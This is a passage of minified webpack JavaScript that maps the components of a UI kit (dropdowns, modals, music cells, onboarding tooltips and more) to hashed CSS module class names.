o={container:"vkitDropdownActionSheet__container--JNVRT",scrollView:"vkitDropdownActionSheet__scrollView--IPtqA",content:"vkitDropdownActionSheet__content--Rztvv",contentPaddingS:"vkitDropdownActionSheet__contentPaddingS--G1NRB",contentPaddingM:"vkitDropdownActionSheet__contentPaddingM--WQejF",containerSizeS:"vkitDropdownActionSheet__containerSizeS--hTVam",contentPaddingDefault:"vkitDropdownActionSheet__contentPaddingDefault--I0WKP",containerSizeM:"vkitDropdownActionSheet__containerSizeM--0x3N9",containerModePrimary:"vkitDropdownActionSheet__containerModePrimary--lLdw7"}},110546:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetEmptyIcon__root--61QMl"}},701147:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetHorizontalItem__root--iY5Cn",image:"vkitDropdownActionSheetHorizontalItem__image--XSdN0",header:"vkitDropdownActionSheetHorizontalItem__header--f9arQ"}},43954:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetHorizontalItems__root--8ZGo2"}},624823:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDropdownActionSheetItem__container--AEkMj",containerSizeS:"vkitDropdownActionSheetItem__containerSizeS--M0NTP",containerSizeM:"vkitDropdownActionSheetItem__containerSizeM--DwCr0",containerHasSubtitle:"vkitDropdownActionSheetItem__containerHasSubtitle--V9Z4k",before:"vkitDropdownActionSheetItem__before--rqSJF",containerTypeDestructive:"vkitDropdownActionSheetItem__containerTypeDestructive--c2m7Y",containerTypeContrast:"vkitDropdownActionSheetItem__containerTypeContrast--4T7fv",in:"vkitDropdownActionSheetItem__in--nPMPq",containerTypeHeader:"vkitDropdownActionSheetItem__containerTypeHeader--gA4x3",containerHasBefore:"vkitDropdownActionSheetItem__containerHasBefore--20nDe",subtitle:"vkitDropdownActionSheetItem__subtitle--7yCPs",titleBadge:"vkitDropdownActionSheetItem__titleBadge--h9hKX",subtitleBefore:"vkitDropdownActionSheetItem__subtitleBefore--XdmKM",meta:"vkitDropdownActionSheetItem__meta--jKs98",after:"vkitDropdownActionSheetItem__after--VvEBA"}},245042:(e,t,a)=>{a.d(t,{default:()=>o});const o={scrollView:"vkitDropdownActionSubSheet__scrollView--WOq91",icon:"vkitDropdownActionSubSheet__icon--Meicp"}},494348:(e,t,a)=>{a.d(t,{default:()=>o});const o={equalizer:"vkitEqualizer__equalizer--hegXJ",equalizerStretched:"vkitEqualizer__equalizerStretched--fcQ7P",row:"vkitEqualizer__row--Cbhyy",equalizerActive:"vkitEqualizer__equalizerActive--azxaa",equalizerAnimation:"vkitEqualizer__EqualizerAnimation--wsihV",equalizerPause:"vkitEqualizer__equalizerPause--0dRaN"}},722423:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCatalogCard__container--2Wlmf",shadow:"vkitCommunityCatalogCard__shadow--3NhMD"}},565363:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitEventCard__content--nQKgc",title:"vkitEventCard__title--lZDy3",avatar:"vkitEventCard__avatar--ryTOl",descriptionText:"vkitEventCard__descriptionText--zS1a2"}},252986:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFakeAvatar__root--mwyJt"}},98190:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFakeIcon__root--HvZO2",rootSize24:"vkitFakeIcon__rootSize24--YJPRh",rootSize16:"vkitFakeIcon__rootSize16--xTxyd"}},120429:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconButton:"vkitButtons__iconButton--vIUVN",button:"vkitButtons__button--zB6nF"}},979978:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitFileCell__tappable--nlGvQ",fileCell:"vkitFileCell__fileCell--BxoLm",before:"vkitFileCell__before--qLa2i",content:"vkitFileCell__content--k7SFv",title:"vkitFileCell__title--BuvmC",subtitle:"vkitFileCell__subtitle--94DIQ",after:"vkitFileCell__after--8zuBU",tappableDeleted:"vkitFileCell__tappableDeleted--TVtN5",tappableSelected:"vkitFileCell__tappableSelected--AUOSh",tappableLoading:"vkitFileCell__tappableLoading--ZvBtr"}},331798:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLabels__container--M75of",label:"vkitLabels__label--wmpdk",labelClickable:"vkitLabels__labelClickable--RwX5Z"}},632529:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitThumb__icon--CpSY7",typeVideo:"vkitThumb__typeVideo--57fN3",typeBook:"vkitThumb__typeBook--jLV8Q",typeMusic:"vkitThumb__typeMusic--QjzIn",typeDocument:"vkitThumb__typeDocument--L9swq",typeArticle:"vkitThumb__typeArticle--rBLpd",typePicture:"vkitThumb__typePicture--UmsRU",typeZip:"vkitThumb__typeZip--7fCAb"}},105020:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitFilterChips__container--Q2qc1",before:"vkitFilterChips__before--yUYi2",chip:"vkitFilterChips__chip--xZT3V",icon:"vkitFilterChips__icon--RDFhU",after:"vkitFilterChips__after--ZpZcX"}},254916:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFontPicker__root--AUhw2"}},98415:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFontPickerItem__root--LIlqq",rootActive:"vkitFontPickerItem__rootActive--ibMc5"}},771072:(e,t,a)=>{a.d(t,{default:()=>o});const o={banner:"vkitFooterBanner__banner--9zIT7",bannerAnimated:"vkitFooterBanner__bannerAnimated--tocqP",bannerIntro:"vkitFooterBanner__bannerIntro--zr6Fy",inner:"vkitFooterBanner__inner--cv9J9",icon:"vkitFooterBanner__icon--PkZ7D",content:"vkitFooterBanner__content--LAxkr",header:"vkitFooterBanner__header--yqDZc",text:"vkitFooterBanner__text--qijbt",actions:"vkitFooterBanner__actions--rvxjp",aside:"vkitFooterBanner__aside--4kRez",closeIcon:"vkitFooterBanner__closeIcon--qNhj2",bannerAppearanceAzure:"vkitFooterBanner__bannerAppearanceAzure--E3ITX"}},996350:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDragAndDropInput__root--Ur4F3",rootStretched:"vkitDragAndDropInput__rootStretched--fQw27",rootOverlay:"vkitDragAndDropInput__rootOverlay--za7NZ",rootVisible:"vkitDragAndDropInput__rootVisible--WyRFz",in:"vkitDragAndDropInput__in--nLsL3",rootHovered:"vkitDragAndDropInput__rootHovered--hfYPM",input:"vkitDragAndDropInput__input--0KhmY"}},100280:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootTopWidthS:"vkitFormItem__rootTopWidthS--PelPV",rootTopWidthM:"vkitFormItem__rootTopWidthM--EQH9K",rootTopWidthL:"vkitFormItem__rootTopWidthL--IZSOR",rootHorizontal:"vkitFormItem__rootHorizontal--2SHKs",rootMultiline:"vkitFormItem__rootMultiline--F9aeH",rootTopRight:"vkitFormItem__rootTopRight--ONW22",in:"vkitFormItem__in--qjOC7"}},340198:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormItemLabeledContent__root--HVWC7",rootNoPadding:"vkitFormItemLabeledContent__rootNoPadding--0iDtR",in:"vkitFormItemLabeledContent__in--YGkbX",before:"vkitFormItemLabeledContent__before--TwASn",after:"vkitFormItemLabeledContent__after--CnJor"}},711656:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormItemLabel__root--p8AAb",main:"vkitFormItemLabel__main--BMi5T",mainRequired:"vkitFormItemLabel__mainRequired--uryDf",aside:"vkitFormItemLabel__aside--Mn8Bj"}},511526:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormLayout__root--CttV1",submit:"vkitFormLayout__submit--T6NEb"}},438980:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitInputStub__root--JVkUt",rootSecondary:"vkitInputStub__rootSecondary--MY2mJ",rootPointer:"vkitInputStub__rootPointer--ynm1f"}},577822:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextareaStub__root--65vy3",rootSecondary:"vkitTextareaStub__rootSecondary--cpAWM"}},332421:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGameActionButton__root--mDZW9"}},273446:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGameContentBadge__root--NbyEw",blur:"vkitGameContentBadge__blur--0qMI8",text:"vkitGameContentBadge__text--Eclvi"}},236940:(e,t,a)=>{a.d(t,{default:()=>o});const o={deletedOverlay:"vkitGamesCardControlsOverlay__deletedOverlay--t2p2N",deletedOverlayHidden:"vkitGamesCardControlsOverlay__deletedOverlayHidden--Clv8A",deletedContent:"vkitGamesCardControlsOverlay__deletedContent--Kvuk1",deletedTitle:"vkitGamesCardControlsOverlay__deletedTitle--Q1ZnY",buttons:"vkitGamesCardControlsOverlay__buttons--CItob",buttonsSmall:"vkitGamesCardControlsOverlay__buttonsSmall--GpUrN"}},708398:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitGamesCatalogCard__container--2JlSy",image:"vkitGamesCatalogCard__image--mOJJb",info:"vkitGamesCatalogCard__info--CSsUZ",title:"vkitGamesCatalogCard__title--pM6qm",content:"vkitGamesCatalogCard__content--dk10C",action:"vkitGamesCatalogCard__action--FiTe0"}},637244:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlayContent:"vkitGamesHeroBanner__overlayContent--aGKA5",overlayContentHidden:"vkitGamesHeroBanner__overlayContentHidden--ecvP7",gradientContainer:"vkitGamesHeroBanner__gradientContainer--lqfF1",gradient:"vkitGamesHeroBanner__gradient--ewH5X",trailer:"vkitGamesHeroBanner__trailer--gE2lC",contentContainer:"vkitGamesHeroBanner__contentContainer--JSrDL",content:"vkitGamesHeroBanner__content--PORAB",info:"vkitGamesHeroBanner__info--TRz4j"}},48343:(e,t,a)=>{a.d(t,{default:()=>o});const o={skeleton:"vkitGamesHeroBannerSkeleton__skeleton--qiQsb"}},137620:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerIn:"vkitGradientGroup__containerIn--WnBPI",containerInHasBackground:"vkitGradientGroup__containerInHasBackground--lQA2E",container:"vkitGradientGroup__container--WisUl",header:"vkitGradientGroup__header--jTtQl",content:"vkitGradientGroup__content--JosbM",headerContent:"vkitGradientGroup__headerContent--CUwij",gradient:"vkitGradientGroup__gradient--9gaqV",gradientIn:"vkitGradientGroup__gradientIn--clq9G",gradientInBottomDirection:"vkitGradientGroup__gradientInBottomDirection--GpcjW",contentPrimary:"vkitGradientGroup__contentPrimary--KlLaG",contentHasBackground:"vkitGradientGroup__contentHasBackground--kMdUJ",containerStretched:"vkitGradientGroup__containerStretched--BFmWH"}},37390:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGrid__root--c4AO0",rootHasHorizontalScroll:"vkitGrid__rootHasHorizontalScroll--1glsI",rootStretched:"vkitGrid__rootStretched--6vnVP"}},87959:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGridHorizontalScroll__root--lQTPx",rootCentered:"vkitGridHorizontalScroll__rootCentered--nIztv",items:"vkitGridHorizontalScroll__items--MYIGn",itemsWithPadding:"vkitGridHorizontalScroll__itemsWithPadding--3Fz3o"}},979771:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGridItem__root--wiFP8",rootCentered:"vkitGridItem__rootCentered--QfRNF",rootHasHorizontalScroll:"vkitGridItem__rootHasHorizontalScroll--4ZvZE",rootMultiline:"vkitGridItem__rootMultiline--Q6Ez8",rootHasSeparator:"vkitGridItem__rootHasSeparator--cn2JE"}},87960:(e,t,a)=>{a.d(t,{default:()=>o});const o={block:"vkitGridImage__block--7JYgg",item:"vkitGridImage__item--iwIko"}},40336:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroupBanner__group--9exjt",groupStretched:"vkitGroupBanner__groupStretched--y2147"}},996772:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitHeaderLayout__container--qZn29",main:"vkitHeaderLayout__main--Uva63",mainIn:"vkitHeaderLayout__mainIn--fcWwv",aside:"vkitHeaderLayout__aside--C1J4C"}},687867:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderLayoutContent__root--Y6KjV",top:"vkitHeaderLayoutContent__top--fKkjx",bottom:"vkitHeaderLayoutContent__bottom--AQag0",rootAlignTop:"vkitHeaderLayoutContent__rootAlignTop--2ydk8",rootAlignBottom:"vkitHeaderLayoutContent__rootAlignBottom--1e8hs"}},721692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderTabs__root--gNDds",rootNoScroll:"vkitHeaderTabs__rootNoScroll--kXDGH"}},53882:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitHintIcon__container--GtD41",containerPlacementTop:"vkitHintIcon__containerPlacementTop--uNi10",containerPlacementCenter:"vkitHintIcon__containerPlacementCenter--0OF2l",containerPlacementBottom:"vkitHintIcon__containerPlacementBottom--QT66u",containerGapS:"vkitHintIcon__containerGapS--ZYypg",containerGapM:"vkitHintIcon__containerGapM--evoQj",containerGapL:"vkitHintIcon__containerGapL--OKhYC"}},564884:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitImageCard__container--qKEmR",noTopRounded:"vkitImageCard__noTopRounded--ijSsh",noBottomRounded:"vkitImageCard__noBottomRounded--AcpQf",overlay:"vkitImageCard__overlay--bvW4S",blurred:"vkitImageCard__blurred--sAyeF",content:"vkitImageCard__content--vMjmB"}},120863:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImagesStack__root--Nbp4O",rootRow:"vkitImagesStack__rootRow--ThRcg",rootRowReverse:"vkitImagesStack__rootRowReverse--KEVdL",rootColumn:"vkitImagesStack__rootColumn--bdrmu",image:"vkitImagesStack__image--X5vnH"}},565725:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImagesStackImageBlurOverlay__root--kdfVl"}},509876:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitIndicator__root--qZIil",rootRegularity:"vkitIndicator__rootRegularity--kdGBg",rootCount:"vkitIndicator__rootCount--L2hpw",childCountTitle:"vkitIndicator__childCountTitle--HNJlk",rootRegularityDone:"vkitIndicator__rootRegularityDone--ezbUg",rootRegularityNotCompleted:"vkitIndicator__rootRegularityNotCompleted--GLlQ0",rootRegularityDefault:"vkitIndicator__rootRegularityDefault--zdjPc",rootRegularityDisabled:"vkitIndicator__rootRegularityDisabled--YSO9M",rootCountDone:"vkitIndicator__rootCountDone--2txf5",rootCountDefault:"vkitIndicator__rootCountDefault--RLFLo",tappableContainer:"vkitIndicator__tappableContainer--T3WBg"}},472536:(e,t,a)=>{a.d(t,{default:()=>o});const o={firstName:"vkitInlineAnimatedCommentItem__firstName--HJrVg"}},255384:(e,t,a)=>{a.d(t,{default:()=>o});const o={itemBase:"vkitInlineAnimation__itemBase--u0s3A",itemHidden:"vkitInlineAnimation__itemHidden--eZBkh",itemVisible:"vkitInlineAnimation__itemVisible--zIoA3"}},411748:(e,t,a)=>{a.d(t,{default:()=>o});const o={gridContainer:"vkitInlineReactions__gridContainer--B3Bmm",iconMore:"vkitInlineReactions__iconMore--D2qwb"}},752928:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReactionChip__root--yHkrE"}},829684:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitInterpunctSeparator__container--IXACJ"}},811514:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFooter__root--LXNM6",item:"vkitFooter__item--FNUjb"}},132304:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFooterItem__root--yLkTZ",in:"vkitFooterItem__in--Go1xC"}},490029:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLeftMenuItem__container--RcB1s",item:"vkitLeftMenuItem__item--WzC3q",containerNarrow:"vkitLeftMenuItem__containerNarrow--ImTiC",icon:"vkitLeftMenuItem__icon--LMVI5",label:"vkitLeftMenuItem__label--Tk8NE",labelIn:"vkitLeftMenuItem__labelIn--U0HnY",badge:"vkitLeftMenuItem__badge--gMwx1",counterObject:"vkitLeftMenuItem__counterObject--YruMZ",settings:"vkitLeftMenuItem__settings--FN14b",settingsHover:"vkitLeftMenuItem__settingsHover--9CEBR",settingsActive:"vkitLeftMenuItem__settingsActive--xkwxO"}},764221:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNarrow:"vkitLeftMenuOld__rootNarrow--r5vaz",container:"vkitLeftMenuOld__container--ULeur",separator:"vkitLeftMenuOld__separator--rYF7s"}},688373:(e,t,a)=>{a.d(t,{default:()=>o});const o={hiddenItems:"vkitLeftMenuSection__hiddenItems--xhXWu"}},78941:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTooltip__root--T92ST"}},545264:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLevelsCard__container--Mfrkh",containerModeSecondary:"vkitLevelsCard__containerModeSecondary--aZePe"}},597162:(e,t,a)=>{a.d(t,{default:()=>o});const o={body:"vkitLevelsCardBody__body--d7ynX"}},710102:(e,t,a)=>{a.d(t,{default:()=>o});const o={cell:"vkitLevelsCardCell__cell--vzgPM",cellIcon:"vkitLevelsCardCell__cellIcon--kOEJj"}},916672:(e,t,a)=>{a.d(t,{default:()=>o});const o={footer:"vkitLevelsCardFooter__footer--8vFFE"}},118122:(e,t,a)=>{a.d(t,{default:()=>o});const o={img:"vkitLevelsCardImage__img--ot733"}},301974:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitLevelsCardTag__root--2whui",rootPrimary:"vkitLevelsCardTag__rootPrimary--Vu86r",rootSecondary:"vkitLevelsCardTag__rootSecondary--jIJQA",rootAccent:"vkitLevelsCardTag__rootAccent--jVs0E",accentOverlay:"vkitLevelsCardTag__accentOverlay--2YkSn"}},422879:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitLoadableImage__image--guH7D"}},407532:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDefault:"vkitLoadableMedia__rootDefault--uFjfi",rootTransparent:"vkitLoadableMedia__rootTransparent--yRbxs",root:"vkitLoadableMedia__root--ANzBr",media:"vkitLoadableMedia__media--SYHuG",visuallyHidden:"vkitLoadableMedia__visuallyHidden--tQ1Bg"}},586619:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitLoadableMediaContent__content--lzzZu",overlay:"vkitLoadableMediaContent__overlay--M0odS",overlayStretched:"vkitLoadableMediaContent__overlayStretched--K4qdx"}},968707:(e,t,a)=>{a.d(t,{default:()=>o});const o={video:"vkitLoadableVideo__video--XBZhv"}},549033:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBlockquote__root--ZXY3b",wrap:"vkitBlockquote__wrap--X3YQw",quote:"vkitBlockquote__quote--VNmcx"}},769120:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaAttach__root--z7GMH",rootHovered:"vkitMediaAttach__rootHovered--MWL12",image:"vkitMediaAttach__image--DnoSY",inputHoverable:"vkitMediaAttach__inputHoverable--sAJZM",inputActivable:"vkitMediaAttach__inputActivable--VR0Vq"}},584142:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaAttachMeta__root--HcWRn",caption:"vkitMediaAttachMeta__caption--LprZM"}},256594:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitMediaAttachRemoveButton__overlay--RdZ3i",buttonContainer:"vkitMediaAttachRemoveButton__buttonContainer--1iH8Z",button:"vkitMediaAttachRemoveButton__button--kw7up"}},832506:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitMobileImageCropper__preview--yX2EP",hidden:"vkitMobileImageCropper__hidden--DxhFn",loader:"vkitMobileImageCropper__loader--HYVdR",image:"vkitMobileImageCropper__image--ENdnm",previewCropDefault:"vkitMobileImageCropper__previewCropDefault--nEzyH",previewCropSphere:"vkitMobileImageCropper__previewCropSphere--J81Bg"}},371386:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalBody__container--t8UWg",containerLevel1:"vkitModalBody__containerLevel1--7IE6K",containerLevel2:"vkitModalBody__containerLevel2--bDRCy"}},781788:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalBox__container--tlkQ5",containerStretched:"vkitModalBox__containerStretched--TBuf1"}},566463:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalBoxChevron__root--0JHSp",rootLeft:"vkitModalBoxChevron__rootLeft--IDKJo",rootRight:"vkitModalBoxChevron__rootRight--0T3lU",rootHover:"vkitModalBoxChevron__rootHover--AXuU1",rootActive:"vkitModalBoxChevron__rootActive--glC86"}},209750:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalFooter__container--3zgMk",before:"vkitModalFooter__before--004bX",content:"vkitModalFooter__content--2mrwM",actionButtons:"vkitModalFooter__actionButtons--GXX04",containerNoSeparator:"vkitModalFooter__containerNoSeparator--TSoFu"}},515255:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalFooterCheckbox__root--e0MTu"}},981146:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeader__container--70qCp",before:"vkitModalHeader__before--EI436",after:"vkitModalHeader__after--wqZbY",content:"vkitModalHeader__content--iWNL8",subtitle:"vkitModalHeader__subtitle--NBj1m",indicator:"vkitModalHeader__indicator--7LDzL",closeButton:"vkitModalHeader__closeButton--vFULf",backButton:"vkitModalHeader__backButton--DwbHN",backIcon:"vkitModalHeader__backIcon--9zzPT",backLabel:"vkitModalHeader__backLabel--VJWfv",containerWithBefore:"vkitModalHeader__containerWithBefore--8LJa8",containerWithSubtitle:"vkitModalHeader__containerWithSubtitle--myNU5",containerNoSpacing:"vkitModalHeader__containerNoSpacing--x9yd2",containerWithAfter:"vkitModalHeader__containerWithAfter--70TrZ",containerNoSeparator:"vkitModalHeader__containerNoSeparator--52yEa"}},582390:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitModalHeaderButton__button--qFFL8"}},856838:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeaderCard__container--GzMHu",containerTransparent:"vkitModalHeaderCard__containerTransparent--QKJkT",before:"vkitModalHeaderCard__before--C75Z2",subtitle:"vkitModalHeaderCard__subtitle--o2xUl"}},731526:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeaderHero__container--qTi9r",before:"vkitModalHeaderHero__before--nEd10",icon:"vkitModalHeaderHero__icon--2CSPN",beforeTitle:"vkitModalHeaderHero__beforeTitle--dLsnU",actions:"vkitModalHeaderHero__actions--j2NXT"}},866070:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalMedia__root--99ODa",content:"vkitModalMedia__content--uOJHR",rootWithBackground:"vkitModalMedia__rootWithBackground--0D3sq",iconAccent:"vkitModalMedia__iconAccent--f6roH",iconSecondary:"vkitModalMedia__iconSecondary--TEkOL",iconPositive:"vkitModalMedia__iconPositive--RELjN"}},156220:(e,t,a)=>{a.d(t,{default:()=>o});const o={message:"vkitModalMessage__message--Si9RN"}},700336:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalOutsideButton__root--7l8zP",rootHover:"vkitModalOutsideButton__rootHover--8JYDB",rootActive:"vkitModalOutsideButton__rootActive--ELrms"}},713778:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitModalScrollView__scroll--WrCCJ"}},358074:(e,t,a)=>{a.d(t,{default:()=>o});const o={horizontalScrollGap:"vkitModalTabs__horizontalScrollGap--prcRP"}},492330:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalTextLayout__root--GoLGb",rootPadded:"vkitModalTextLayout__rootPadded--QkHdU",preheader:"vkitModalTextLayout__preheader--J3eTu",subheader:"vkitModalTextLayout__subheader--tAy7Q",subheaderPrimary:"vkitModalTextLayout__subheaderPrimary--lrnj4"}},932956:(e,t,a)=>{a.d(t,{default:()=>o});const o={artist:"vkitArtist__artist--K864F",artistClickable:"vkitArtist__artistClickable--5JWSo"}},818612:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitMusicCell__tappable--ATWQs",rootDisableOpacity:"vkitMusicCell__rootDisableOpacity--dAjmJ",musicCell:"vkitMusicCell__musicCell--BPs9t",control:"vkitMusicCell__control--uY4lH",equalizer:"vkitMusicCell__equalizer--8PbJc",before:"vkitMusicCell__before--4nJk8",content:"vkitMusicCell__content--LFUiy",titleLayout:"vkitMusicCell__titleLayout--1652V",title:"vkitMusicCell__title--LpMwk",badge:"vkitMusicCell__badge--Dip62",subtitle:"vkitMusicCell__subtitle--rIuFU",after:"vkitMusicCell__after--qYQx9",duration:"vkitMusicCell__duration--LfZ5g"}},961736:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitThumb__thumb--dAPRC",control:"vkitThumb__control--H46M4",stubIcon:"vkitThumb__stubIcon--sQsud"}},319884:(e,t,a)=>{a.d(t,{default:()=>o});const o={stretched:"vkitMusicPlaylistItem__stretched--9sdpV",control:"vkitMusicPlaylistItem__control--nopcN",equalizer:"vkitMusicPlaylistItem__equalizer--6QVqu",tappable:"vkitMusicPlaylistItem__tappable--m7IV9"}},855041:(e,t,a)=>{a.d(t,{default:()=>o});const o={noCoverIcon:"vkitThumb__noCoverIcon--iEt6h",content:"vkitThumb__content--Il06H",contentCell:"vkitThumb__contentCell--AuKfP",control:"vkitThumb__control--SOrrP",actions:"vkitThumb__actions--VjfhW",equalizer:"vkitThumb__equalizer--oKFwW"}},864532:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitNPSBanner__container--5w1iK",title:"vkitNPSBanner__title--LatJz"}},647692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboarding__root--R2gyu",media:"vkitOnboarding__media--CBLIX",content:"vkitOnboarding__content--cMlr4",steps:"vkitOnboarding__steps--6cslb",step:"vkitOnboarding__step--n5sZY",stepSpacing80:"vkitOnboarding__stepSpacing80--q6DBW",title:"vkitOnboarding__title--SiysL",text:"vkitOnboarding__text--DGyTn",buttons:"vkitOnboarding__buttons--lVR9z",buttonsDesktop:"vkitOnboarding__buttonsDesktop--mNMGu",bullets:"vkitOnboarding__bullets--ubF4H"}},593492:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingBanner__root--yCack",transparent:"vkitOnboardingBanner__transparent--wWBrf",text:"vkitOnboardingBanner__text--giAWD",actions:"vkitOnboardingBanner__actions--z7PGR",actionsEmpty:"vkitOnboardingBanner__actionsEmpty--QAcLG",pointer:"vkitOnboardingBanner__pointer--tpnUv",pointerShake:"vkitOnboardingBanner__pointerShake--XyKvf",pointerReversed:"vkitOnboardingBanner__pointerReversed--tZFbc"}},284522:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitIconSlider__container--pu1Rs",slides:"vkitIconSlider__slides--Kxuv7",slide:"vkitIconSlider__slide--lo5Zn",slidesAnimated:"vkitIconSlider__slidesAnimated--g21VM"}},488164:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoHorizontalPadding:"vkitOnboardingBenefit__rootNoHorizontalPadding--8KqLK"}},730844:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingBlock__root--paNyd",container:"vkitOnboardingBlock__container--rQFVK",background:"vkitOnboardingBlock__background--uGl7Z",header:"vkitOnboardingBlock__header--dPdAp",title:"vkitOnboardingBlock__title--9j8XS",subtitle:"vkitOnboardingBlock__subtitle--smAEl",dismiss:"vkitOnboardingBlock__dismiss--6CA4h"}},76476:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingHighlighter__root--vRaVZ",text:"vkitOnboardingHighlighter__text--oBf88",shapeWrapper:"vkitOnboardingHighlighter__shapeWrapper--HvBwL",shape:"vkitOnboardingHighlighter__shape--YZHwS",static:"vkitOnboardingHighlighter__static--vcKhC",shown:"vkitOnboardingHighlighter__shown--rP7zq",fadeIn:"vkitOnboardingHighlighter__fadeIn--8UBm1",hidden:"vkitOnboardingHighlighter__hidden--zGc3C",fadeOut:"vkitOnboardingHighlighter__fadeOut--MMHxJ",textContrast:"vkitOnboardingHighlighter__textContrast--yVPXx"}},73112:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingMarkedTooltip__root--hvDsN",rootIn:"vkitOnboardingMarkedTooltip__rootIn--0MWlw",fadeIn:"vkitOnboardingMarkedTooltip__fadeIn--NmeHz",rootOut:"vkitOnboardingMarkedTooltip__rootOut--70BhM",fadeOut:"vkitOnboardingMarkedTooltip__fadeOut--Z0GgO"}},302771:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingTooltipMarker__root--dTz08",rootLime:"vkitOnboardingTooltipMarker__rootLime--ZCTSD",rootCyan:"vkitOnboardingTooltipMarker__rootCyan--o9DvD",rootBlue:"vkitOnboardingTooltipMarker__rootBlue--Qjrz4",rootPink:"vkitOnboardingTooltipMarker__rootPink--zpXqe"}},498404:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOutline__root--Ohl6U",rootHighlighted:"vkitOutline__rootHighlighted--SBBqG"}},168456:(e,t,a)=>{a.d(t,{default:()=>o});const 